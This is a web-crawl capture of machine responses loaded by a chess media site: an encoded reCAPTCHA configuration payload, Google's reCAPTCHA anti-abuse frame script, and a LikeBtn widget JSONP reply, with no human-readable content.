qrDtmbClTAew4NEwqzDon/CssK8BV8JXzcqwqFSI1F/woEdesO0Hk1SVgvCrcK7wr3Dp8KOwqU1w6MnwqQmdhnDgyXCtsK5cWFDwqZdAsOfL8KZw7EccsO0wqIWw71ERW80w6cAw4EYfcKFHyfDqW7ClAFHwr/DucK9wrnDn8K/w6HDpBnCrlnDmMKbRcKuw4XCgMKVK8K/[base64]/CjsK/QnYSXsOww7F2bltWEUXCknrDnXQpwq1JwqJ7CS03KsOawq1WFg3CjyPDj1AXw54NYDPCjsO2E0/[base64]/DtsKyw6w8Dk9jwqTDi8OhYiR8alLDvsO0wpPDgzJ3HsKhwpHDgMK7wr7Dr8K+azbDpmfDsMO4AcO8w75BVEc9RzfDjmhfw6DDuFp9WsOtwrfCm8O+eCYTwooKwp3CqiDDgTAiwrAXRcOdPRJ/w67DsV7CiwRzfHzCmwFhTsKPD8OYwoTDvnARwqRHccOrw7DDrcKyBMKwwq/DpcKmw79cw7wgSMKswrrDuMKMRj9MTcOERMO+FcOswr51e3d+wpcyw7QAcycgIiTDqGBCDsKdcSsHfGY6w5BZLcKhw4DCnsOgBxcVw7B/[base64]/CqsOYO8KpwpY3IQvDqzsNZVbDsMKcw4gfF8KxRzcKw40MwrFRwrZww7PDjEbClcKseiMYUcKDcsOUIMOHY2ZkworDp2w3w5cWYgLCvMO3wpseBlNLw7M3w5/CvcKpPMKCGR40YVPCpMKaY8OXR8OvUlc8NU7Dl8K7b8Krw7DDjzDCkF8DZlLDniULf1A8w4jClxfDrhzDoF/Cn8K/w4jDmsOlRcOmHcOAw5VhZ1sdZcODw4nDvMKvRsO5cHdqKsO5w41rw4rDqnxKwojDnsOUwpoDw6h4w4nCtgDDum7DgVvClcK1Q8KoVDRAw5LDrXzDnkp3VE/DmQLCncOjwqLDq8O8QXx5wr/Dh8KxTELClMO4w5J0w59Xc8K0L8OLeMK7wopRYsOpw7Jsw7rDiG57NxhuJ8Oww50bGMOuZ2IKOXAjS8KzTcKhwrU6w5ciwo8RV8KiN8KTG8OyCHLCtgEaw6pWw47Dr8ONcwtaKcKYwq8yd3bDgnPCuATDiz1nJB3CrHprVcKhGsKUQlLCg8K6wo/Cg17DgsOtw746UTVfwrxTw73CoV9Iw4jDmH4lUzzDoMKnHTtgw7pbwrp8w6vChhVbwoDDicK9KSZAAF52w7E5wrHDnVUoQ8OyaH0Mw53CsMKVAMOJMSLCg8KKCMOPwp/DjsOpTTV8dksSwobCoRYVwpnCosOswr/[base64]/wo8Uw7RLwq0WfsOsbsKRw77DtcOzwp41AMK9w55lwpfCpMOsGsOGwrtGwrUzRlFfHx0nwr3CqsOwecKmw4RIw5DDp8KEFsOrw7zCih3Ct3fDvDEUwoQpBMOLwpHDpcKTw6fDvhnDnHwvAcKLYhpHw4LDm8K/ZMOJwp9cw5RSwqXDjFPDssOGGcOyUltOwq5Kw7MHUC8Dwp5jwrzCti8xwpd6I8OOwpHDp8Orwop3TcO8UhJtw4UoVcOyw67DikbDmGw6F1xNw6d4wrnDusO4w7zDg8KwwqfDicK3UMK2wo/CumpDJcONX8Oiw6Rqw7LCv8ODOGXCtsO0CCjDqcK4DcOqVigbw5nDkSXDumHCgMKxwqrDuMOma1Z1fcOfw4pgVEp9woXDqgg0bMKaw6TCiMKsAXjDjh5hWifDmF3Dj8KjwrXDrDDDjsKcwrTCgUnClyzDp2AjXMOxImk7AW/Dpw14b10swrvCo8O6JHtIKCLCisOowrwqJwInWS/CmMO0wq/DisK3w7/CgAnDvsOPw6jDkXg8wpnDucOKwqHCq8KCcmPDgcOKwoBWwrwfwrTDvcKmw5dbw6EvbwNZScOcMDLDhBzCqsO7SMOeZMK/[base64]/CmiQWLHrDiS3DhFHCugfCiw4uNzpLCW7DjQYgPyA7w5tmYcOAHnUkWU/DmUB8wpt/U8O5McOYeXRoQ8KfwoHCo3BUK8KyVsOmMsO8w4U7wr5Ow5zCkiEMwrxWworDmg/Co8ORLlzCrAQRw7TDg8Ofw4Bnw5N4w6VGS8K/wplvw6zDiEfDs30hax8uw6nChcKKP8KpasKVUsKPw6PCk0TDsWnCnMKfIX0gdAjDsG19a8OwGTYTJcK9F8KEUmc/[base64]/[base64]/CkzPCuhPCnhPCtEXCkHMaR2QawolewrHDrks5wrTCpsOywpzDhsO0wqUEwrckFMOswpJWdHwNw5YhCsO9wr0/w7AkOCMRw65cJi7CusO2ZHtUw7rCoyfDrMK8w5LCrsKbwp/[base64]/DvGnDknnCrsKUZsKPw7xYfMOrwrMeSMOpLsOTQRTDrcOMHB3CvC7Dr8OCXCbCggRcwqofwoTCisO5EznDl8OTw61vw77CgFPDvmLCgMKlPTs9SsKxf8KwwrLDg8KqXMOrfGxnGRZMwqLCt2fCkMOlwrnCkMOCZMK/FSTCrB5fwp7CkMOEw63DrsKiATjCvkEywpzCj8Kgw6RLbT7Cnw85w6xhwr3Dgg1NBcOyBDvDpMKRwqFdexB+ccKww4otw5DCr8O3wpY7wrnDqSkqw5JWHcOZfsOKwrhgw6nDk8KCwqnCjkZ5J1zDvkouKMOiwqTCvlUjeMK/[base64]/CqMKiw4EScwVxw6XDt1TCgMKWantaWlTCphbCkAYrfg9Tw63DuzZtWMKHG8KTJATCnsOUw5HDrAjCssOqJkvDrMKOwohIw5ceTBVUBwLDksOzC8O3KjpfOsKgw7wWwoDCpXHDjXMsw47Cv8OwBcOFN1zDizNQw7VDwpTDrMK5VQDCiWp/[base64]/DuTd1F17DiMOmwrHDusOYNcKcw7sXwonDhTILw57CuV53bMOVw4zCmsKXR8KqwrIww5/DmMOhH8OGwoPChD7DhMOhYENTAAxzw4XCjhXCp8KYwoVbw4jCocKwwrvCisKWw4okHyYiwrwTwrlvJA8KXcKOc1bCkTl/S8ORwogSw6xJwqvCuhrDtMKSHEfDt8KhwpVKw4JzJcOYwqbCvXhcT8K8wolHcFfDrhFSwprCo2DDhcKVHcOQKMKpGcObw5tmwqfCucOiCMOuwo/Cv8OVdFMPwrQew7nDv8OVQ8OGwqVEwpHChsKswpEfBmzCjsKAJMOBGMOMN1N7w6YoRSw7w6nDgsKhwp86Y8K2AMKJMcKNwoXCpFHCh20gw5TCq8O9wozDui3CvDQFwpQyG0PDrRwpG8OPw6sIw63DpMK6fS4+LMOWT8OOwo7DnMKiw6fCv8OxJQLDgMOIAMKjw6/DrTbCusKLXFJQwotPwqvDr8KbwrwpUsKcNArCjsKewpfCsGXDgsKRRMOhwqsCGSEmUgZ6G2dSwp3DlsKqRGxDw5fDsB0MwrJ/[base64]/SFXDvcKLw6jCocKMw6BiWzg5wpbCjgrCnRXDocO/w7kkHMOzTixuw7t1FsK2wqslNcOxw5UawpPDon/CnMOAM8OPUsKYQcKLccKFG8ORwrMqQinDjXXDngMmwrBTwqABf0owGsKfMcOjF8OVaMODZsOTwozCmH/[base64]/ChsKRdMKXwpTDlsOmwpfDsikOaMKqwozDp05cJcOPwoBaLVzDkzV2exgvw53DusKowoLDn2zCqiZlCMOFA0ogw5/Dtl59w7HDilrCpCxdwqrDv3AxCTXDqkNNwq3Dln3CrMKnwpsCUsKWw5NmJR/CuhnDiUMEHsO2w4ttVsO/[base64]/[base64]/DrHTDt2DCtcKAYsOxLi/CscOPEGvCvMOsIMOHw5IXw4VITz8zw4AqFwbCocKMw4XDk05GwqxBd8KtJsKUHcKAwpcJKkhxw6HDr8KpAsO6w5HCksOBbFF3PMKrw73DkcK9w4nCtsKeQG7DmMOfw5/CrW3Di3TDiwdKDDjDhMOyw5MlX8K+wqFTL8O+GcOXw4czE17DgyDDiUfDlWvCiMKGOwvDtDwDw4nCvzrCp8OfJUpjw5HDocOHw7ItwrJvAiUoaUYqc8Khw5sZwqodw6jDgXJywrE5wqh/wqgRw5DCjMK/PsKcE0wXW8KMwoRPbcOfwq/DosOfw5BQe8Kdw4RYanRgfcOYO0nDucK7woJRw7pjwoHDuMOlJ8OddgDDqsK+wq0iLsK/QXtlRcKbTCkmBGV5J8KHTFrCsRDCpzsoVk7DvHhuwoR4woBww7HCsMK0wpzDu8KlesKRK2HDrHPDtR4qAsKiecKNdgJJw4bDtDdrVsKow7ZZwpkkwqlowrQaw5fDhsOPcsKBXsO/Y0IowrE3w5dowqfDuFY/RFDCr1E6HkgQwqJ/IANzw5Vca17DqcKDMlkfMUJtw6TCoT9pcMKOw60Vw7zCnMOiE0xLw6zDlR9Rw5EjPnLCt0koGsKRw5Utw4bCgsOWSMOOJSTCo11PwrLClcOeXQJVw6nCpzUBwpXCnWDDtcK+wosNO8KhwqNBXcOCIxTDixkUwpoKw5UMwrPDiB7DkcKsOn/DnjbDoS7Dvi/CnmpLwqMndUvCvUTCiG8WIsKIw5rCq8KYVhPCuXpiw4DCisOUwrF6bi/DnMKOV8KFLcOiwrZjATfCs8KhSD7Do8KNJ3RAUMOdw7jCmTPCt8Krw4/CvAXCvR8mw7nChMKSQMK4w6XCqsK8w5XChEHCiS4rJ8O6NWHCjUbDuUEAIMK7Di1Hw5tsEil7KMOYw4/[base64]/LgfDhiXCs2BPw5DDvToMwoNvw5nDnmzDpUJkUUXCrWMRw47Drn/Dv8OEV1PDo05awoAhPF/DgsOtw7hfw7HDvyomXVgMwo8WDMOKRG3DqcOxw5IbK8KuBsKmwogbwo5dw7pIw6jDn8OedRPCqEPCtsOoUMOBw7g/w6fDj8OCw6nDl1XCg2bDhWASDcK7w6kzwoQrwpRUW8OgW8O7w47DlMKsRT/CmALCiMOFw7vDtSXCjcKhw59DwqtYw7wmwq9OLsOvQUPCmMOAQExZCcK4w41efX9gw4ciwoLCtWwHX8ONwqh1woZaasOWccOTw4jDl8K9Zn/DpRTCnkbDuMOQCsK3w5s/KCLCsDTCn8OTwoTCisKgw6jCrFLCgMOUwqvDlsODwrDCs8O1HMKHTXgZLCHCicOTw4vDvzpvRlZ6PcOBBwIhw6zDuzjCi8OMw5jDn8Oqw6XDhjPDgQJKw5HClADDr2sPw7PCnsKmQsKQw7rDvcKxw5o2wqVtw43Cs2EDw4hAw6dofMOfwp7Dq8K/PcKWwrzDkBHClcKQw4jCo8KhJSnCq8OHw6MEw4BFw5Elw74/w7PDqHHCt8Ocw53DjcKNw4rDncOlw41FwrvCjgHDuXdcwr3DrCjCnsOqJwJnfgvDvXvCiikMI2dDwp/[base64]/DpV/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcSBkUcAAAAABWFqSRu_2l3-NO2MjDec_dt-74m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bruvschessmedia.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w5ypGsFyv9NFJM6kio2ANX+Gy6/u/2/yB8XCQdYjBrg\\u003d\x22,0,0,null,1,1769380929512,0,0,[128,12],null,[111,172,129,29],\x22RC-KlKtBBc1nKbTfg\x22,null,null,null,null,null,\x220dAFcWeA61P8X8RBnPW2LmwyLO5Jb3dU4pwGh-Y_EGHREFrc-zYpKm5PlnaX6mc7ce7REsQ8s8pwRT6hFUTzftZrNuN0NlhUTZpQ\x22,1769463729618]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vctcM7-ojAJcO6_T50epEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769377330339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22bruvschessmedia.com%22%2C%22s%22%3A%22%22%2C%22i%22%3A%5B%224f1d46e6ec81%22%5D%7D&lb=lb_json
body_size: -298
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"4f1d46e6ec81","l":0,"d":0}]})